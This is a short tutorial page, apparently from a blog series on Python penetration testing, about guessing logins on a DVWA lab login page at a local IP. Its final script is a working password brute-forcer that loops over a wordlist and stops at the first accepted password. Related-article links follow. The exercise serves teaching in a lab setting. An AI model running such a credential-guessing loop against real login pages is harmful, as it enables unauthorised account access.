Python Ethical Hacking - WEB PENETRATION TESTING(5)
Guessing Login Information on Login Pages
Our target website: http://10.0.0.45/dvwa/login.php
#!/usr/bin/env python import requests target_url = "http://10.0.0.45/dvwa/login.php"
data_dict = {"username": "dfdfddfd", "password": "", "Login": "submit"}
response = requests.post(target_url, data = data_dict)
print(response.content.decode())
Execute the Python Script.
#!/usr/bin/env python import requests target_url = "http://10.0.0.45/dvwa/login.php"
data_dict = {"username": "admin", "password": "password", "Login": "submit"}
response = requests.post(target_url, data = data_dict)
print(response.content.decode())



#!/usr/bin/env python import requests target_url = "http://10.0.0.45/dvwa/login.php"
data_dict = {"username": "admin", "password": "", "Login": "submit"} with open("password.list", "r") as wordlist_file:
for line in wordlist_file:
word = line.strip()
data_dict["password"] = word
response = requests.post(target_url, data=data_dict)
if "Login failed" not in response.content.decode():
print("[+] Got the password --> " + word)
exit() print("[+] Reached end of line.")
Python Ethical Hacking - WEB PENETRATION TESTING(5)的更多相关文章
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Python Ethical Hacking - WEB PENETRATION TESTING(4)
CRAWING SPIDER Goal -> Recursively list all links starting from a base URL. 1. Read page HTML. 2. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(3)
CRAWLING SUMMARY Our crawler so far can guess: Subdomains. Directories. Files. Advantages: ->Disc ...
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION SQLMAP Tool designed to exploit SQL injections. Works with many DB types, MySQL, MSSQL ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS Allows an attacker to execute OS commands. Windows or Linux commands. Can be us ...
随机推荐
- cb10a_c++_顺序容器的操作3关系运算符
cb10a_c++_cb09a_c++_顺序容器的操作3 2 顺序容器的操作3 3 关系运算符 4 所有的容器类型都可以使用 5 比较的容器必须具有相同的容器类型,double不能与int作比较 6 ...
- Jenkins中agent的使用
[前言] 很多小伙伴都已经会搭建Jenkins环境了,都想要用Jenkins来运行自动化接口,可我们的Jenkins在linux服务器上.服务器上默认的python包是2.6的这样不是很好,那么这边就 ...
- 第七模块 :微服务监控告警Prometheus架构和实践
119.监控模式分类~1.mp4 logging:日志监控,Logging 的特点是,它描述一些离散的(不连续的)事件. 例如:应用通过一个滚动的文件输出 Debug 或 Error 信息,并通过日志 ...
- java中值传递
最近学基础的时候,老师讲了值传递和引用传递,这个问题一直不太明白,上网查了很多资料,按照自己的理解整理了一遍,发现之前不太明白的地方基本上想明白了,如有不正确的地方,欢迎指正,谢谢. 首先要说明的是j ...
- Java工具类—包装类
Java工具类--包装类 我们都知道,JDK 其实给我们提供了很多很多 Java 开发者已经写好的现成的类,他们其实都可以理解成工具类,比如我们常见的集合类,日期相关的类,数学相关的类等等,有了这些工 ...
- Salesforce LWC学习(十八) datatable展示 image
本篇参看: https://developer.salesforce.com/docs/component-library/bundle/lightning-datatable/documentati ...
- 02 . Shell变量和逻辑判断及循环使用
Shell变量 系统变量 在命令行提示符直接执行 env.set 查看系统或环境变量.env 显示用户环境变量,set 显示 Shell预先定义好的变量以及用户变量.可以通过 export 导出成用户 ...
- Java 从入门到进阶之路(二十六)
在之前的文章我们介绍了一下 Java 中的 集合框架中的Collection 的子接口 List,本章我们来看一下 Java 集合框架中的Collection 的子接口 Queue. 在之前我们讲 ...
- typeof、instanceof与constructor
typeof返回一个表达式的数据类型的字符串,返回结果为js基本的数据类型,包括number,boolean,string,object,undefined,function. 语法: typeof( ...
- springboot 整合retry(重试机制)
当我们调用一个接口可能由于网络等原因造成第一次失败,再去尝试就成功了,这就是重试机制,spring支持重试机制,并且在Spring Cloud中可以与Hystaix结合使用,可以避免访问到已经不正常的 ...
